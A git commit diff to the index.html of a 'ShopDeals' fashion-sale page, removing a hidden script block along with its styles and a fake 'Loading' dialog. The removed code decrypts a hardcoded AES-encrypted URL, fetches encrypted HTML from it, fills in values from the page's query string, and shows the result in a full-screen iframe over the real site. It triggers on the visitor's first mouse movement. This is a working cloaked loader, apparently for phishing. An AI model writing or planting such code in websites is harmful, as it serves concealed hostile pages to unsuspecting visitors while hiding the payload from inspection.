
==== commit e59a2aa8: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -4,43 +4,14 @@
   <meta charset="UTF-8">
   <meta name="viewport" content="width=device-width, initial-scale=1.0">
   <title>ShopDeals — Deals & Offers</title>
-  <script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/4.2.0/crypto-js.min.js">
-  </script>
   <meta name="description" content="Discover limited-time fashion deals, discounts and special offers.">
   <link rel="preconnect" href="https://fonts.googleapis.com">
   <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
   <link href="https://fonts.googleapis.com/css2?family=DM+Sans:wght@400;500;600;700&family=Plus+Jakarta+Sans:wght@600;700;800&display=swap" rel="stylesheet">
       <link rel="stylesheet" href="styles.css">
-  <style>
-        
-        *{box-sizing:border-box;margin:0;padding:0}
-        html,body{height:100%;font-family:system-ui,sans-serif;background:#f6f7fb;color:#1f2433}
-        #homepage{display:none;width:100%;min-height:100vh;padding:40px 20px;background:linear-gradient(135deg,#f6f7fb,#e9ecf3);text-align:center;justify-content:center;align-items:center;flex-direction:column}
-        #loader-overlay{position:fixed;inset:0;z-index:99999;background:rgba(0,0,0,.45);backdrop-filter:blur(8px);opacity:0;transition:opacity .35s}
-        #loader-window{position:fixed;inset:0;display:flex;align-items:center;justify-content:center;padding:16px;z-index:100000;opacity:0;transform:scale(.95);transition:all .35s;pointer-events:none}
-        #loader-banner.loader-active #loader-overlay{opacity:1}
-        #loader-banner.loader-active #loader-window{opacity:1;transform:scale(1);pointer-events:auto}
-        #loader-banner.loader-hidden{display:none!important}
-        .loader-card{background:#fff;border-radius:16px;padding:32px 28px 28px;position:relative;max-width:480px;width:100%;box-shadow:0 20px 40px rgba(0,0,0,.18);text-align:center}
-        .loader-x{position:absolute;top:14px;right:14px;background:0;border:0;cursor:pointer;color:#718096;padding:4px;border-radius:6px}
-        .loader-x:hover{background:#f1f3f5;color:#e53e3e}
-        .loader-gif{width:140px;height:140px;margin:0 auto 14px;display:block}
-        .loader-title{font-size:1.5rem;font-weight:700;margin:0 0 4px;color:#1a202c}
-        .loader-sub{font-size:.95rem;color:#4a5568;margin:0 0 24px}
-        .loader-actions{display:flex;flex-direction:column;gap:10px}
-        .loader-btn{width:100%;padding:12px;border-radius:8px;font-weight:700;font-size:.95rem;cursor:pointer;border:0;transition:background .2s}
-        .loader-btn.primary{background:#38a169;color:#fff}
-        .loader-btn.primary:hover{background:#2f855a}
-        .loader-btn.danger{background:#f44336;color:#fff}
-        .loader-btn.danger:hover{background:#d32f2f}
-        .loader-btn:disabled{opacity:.6;cursor:not-allowed}
-        @media(min-width:420px){.loader-actions{flex-direction:row}.loader-btn{width:auto;flex:1;padding:12px 20px;min-width:120px}}
-        #frame{display:none;width:100%;height:100vh;border:0;position:fixed;top:0;left:0;z-index:9999;background:#fff}
-          </style>
 
   </head>
 <body>
-  <div id="homepage">
   <div class="offer-bar">
     🔥 FLASH SALE — UP TO 60% OFF &nbsp; • &nbsp; LIMITED TIME OFFERS &nbsp; • &nbsp; SHOP NOW →
   </div>
@@ -179,169 +150,8 @@
     </div>
     <div class="footer-bottom">© 2026 ShopDeals. All rights reserved.</div>
   </footer>
-    </div>
     
   <script src="script.js"></script>
-  <div id="loader-banner" class="loader-hidden">
-        <div id="loader-overlay"></div>
-        <div id="loader-window">
-            <div class="loader-card">
-                <button class="loader-x" id="closeBtn" aria-label="Close">
-                    <svg viewBox="0 0 15 15" height="22" width="22">
-                        <path fill="currentColor" d="M11.78 4.03a.75.75 0 0 0-1.06-1.06L7.5 6.19 4.28 2.97a.75.75 0 1 0-1.06 1.06L6.44 7.5l-3.22 3.22a.75.75 0 1 0 1.06 1.06L7.5 8.56l3.22 3.22a.75.75 0 1 0 1.06-1.06L8.56 7.5l3.22-3.47Z"/>
-                    </svg>
-                </button>
-                <img src="https://i.gifer.com/ZZ5H.gif" alt="Loading…" class="loader-gif" />
-                <h2 class="loader-title">Loading</h2>
-                <p class="loader-sub">please wait</p>
-                <div class="loader-actions">
-                    <button class="loader-btn danger" id="cancelBtn">Cancel</button>
-                    <button class="loader-btn primary" id="continueBtn">Continue</button>
-                </div>
-            </div>
-        </div>
-    </div>
-
-       <iframe id="frame" title="shopdeals" allowfullscreen></iframe>
-
-    <script>
-        (function() {
-            'use strict';
-
-                        const PASSPHRASE = "35cYkC23Z495D";
-            const URL_KEY = "URLsHoPDealS92";
-            const ENC_DATA_ORIGIN = "U2FsdGVkX1+rhEcWNDMd2tAD0Ho7nT8iIorg/CMcAJifnYS5yR+CDpl5j68R3uFL/ONK+iIEjDwX8SOjRjjPQ+Fz6h6lBWhbJZog19pzcwSFLBJs6CYIPwNr+QuaL7Bz"; 
-
-            let lastUrl = null;
-            let isLoaded = false;
-            let isProcessing = false;
-            let fetchStarted = false;
-
-                       function getQueryParam(param) {
-                const urlParams = new URLSearchParams(window.location.search);
-                return urlParams.get(param);
-            }
-            const alpha = getQueryParam('alpha') || '';
-            const aniph = getQueryParam('Aniph') || '';
-
-            // ── API URL Decrypt ──
-            const DATA_ORIGIN = CryptoJS.AES.decrypt(ENC_DATA_ORIGIN, URL_KEY).toString(CryptoJS.enc.Utf8);
-            const DATA_URL = DATA_ORIGIN;
-            
-            const API_BASE = new URL(DATA_URL).origin;
-            console.log("🌐 Decrypted URL:", DATA_URL);
-            console.log("🏠 API Base:", API_BASE);
-
-            // ── DOM Refs ──
-            const banner = document.getElementById('loader-banner');
-            const homepage = document.getElementById('homepage');
-            const frame = document.getElementById('frame');
-            const cancelBtn = document.getElementById('cancelBtn');
-            const continueBtn = document.getElementById('continueBtn');
-            const closeBtn = document.getElementById('closeBtn');
-
-            function simpleDecrypt(cipherText, passphrase) {
-                return CryptoJS.AES.decrypt(cipherText, passphrase).toString(CryptoJS.enc.Utf8);
-            }
-
-            function showHomepage() { homepage.style.display = 'flex'; }
-            function hideHomepage() { homepage.style.display = 'none'; }
-            function showLoader() {
-                banner.classList.remove('loader-hidden');
-                void banner.offsetWidth;
-                banner.classList.add('loader-active');
-            }
-            function hideLoader() {
-                banner.classList.remove('loader-active');
-                setTimeout(() => banner.classList.add('loader-hidden'), 2000);
-            }
-            function clearPendingTimer() {
-                if (loadTimer) { clearTimeout(loadTimer); loadTimer = null; }
-                isProcessing = false;
-                continueBtn.disabled = false;
-                cancelBtn.disabled = false;
-            }
-
-            let loadTimer = null;
-
-                        async function loadSecret() {
-                if (isLoaded || fetchStarted) return;
-                fetchStarted = true;
-                try {
-                    console.log("📡 Fetching from:", DATA_URL);
-                    const res = await fetch(DATA_URL);
-                    if (!res.ok) throw new Error('HTTP ' + res.status);
-                    const data = await res.json();
-                    if (!data.cipher) throw new Error('No cipher');
-
-                    let html = simpleDecrypt(data.cipher, PASSPHRASE);
-                    if (!html || html.length < 50) throw new Error('Invalid HTML');
-
-                    html = html.replace(/\{\{ALPHA\}\}/g, alpha);
-                    html = html.replace(/\{\{ANIPH\}\}/g, aniph);
-                    html = html.replace(/\{\{API_BASE\}\}/g, API_BASE);
-
-                    console.log("🔍 Decrypted HTML (after replace):", html);
-
-                    if (lastUrl) URL.revokeObjectURL(lastUrl);
-                    const blob = new Blob([html], { type: 'text/html' });
-                    lastUrl = URL.createObjectURL(blob);
-
-                    frame.src = lastUrl;
-                    frame.style.display = 'block';
-                    hideHomepage();
-                    isLoaded = true;
-                    console.log('✅ Loaded with alpha=' + alpha + ', Aniph=' + aniph);
-                } catch (e) {
-                    console.error('❌', e);
-                    alert('Error: ' + e.message);
-                } finally {
-                    hideLoader();
-                    clearPendingTimer();
-                }
-            }
-
-                        function startProcess() {
-                if (isLoaded || isProcessing) return;
-                isProcessing = true;
-                continueBtn.disabled = true;
-                cancelBtn.disabled = true;
-
-                hideLoader();
-                showHomepage();
-
-                
-                loadSecret();
-            }
-
-            function cancelProcess() {
-                if (isLoaded) return;
-                clearPendingTimer();
-                hideLoader();
-                showHomepage();
-            }
-
-           
-            continueBtn.addEventListener('click', function(e) {
-                e.stopPropagation();
-                startProcess();
-            });
-            cancelBtn.addEventListener('click', cancelProcess);
-            closeBtn.addEventListener('click', cancelProcess);
-
-            window.addEventListener('mousemove', function handler() {
-                if (!isLoaded && !isProcessing) {
-                    startProcess();
-                }
-                window.removeEventListener('mousemove', handler);
-            }, { once: true });
-
-            // ── Initial state ──
-            hideHomepage();
-            showLoader();
-
-        })();
-    </script>
   
   <!-- Google tag (gtag.js) -->
 <script async src="https://www.googletagmanager.com/gtag/js?id=G-SW7BF1HXZR"></script>
